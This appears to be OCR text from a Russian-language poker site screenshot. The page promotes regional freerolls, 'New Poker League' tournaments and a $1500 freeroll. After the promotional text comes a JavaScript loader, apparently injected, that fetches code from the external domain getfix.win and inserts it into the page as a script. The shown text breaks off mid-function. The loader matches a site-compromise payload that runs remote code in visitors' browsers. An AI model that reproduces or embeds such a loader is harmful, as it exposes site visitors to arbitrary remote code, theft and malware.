
Среди прочих возможностей в русскоязычной версии вы
можете играть в региональные фрироллы для стран
бывшего союза. В частности участвовать в турнирах
«Новой покерной лиги» с гарантированным призовым
фондом и выплатами за первые места в рейтинге лиги.
Или побороться за участие во фриролле – «Мы – это
покер» с призовым фондом в 1500 долларов и
гарантированным призом за первое место – 100
турнирных долларов.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {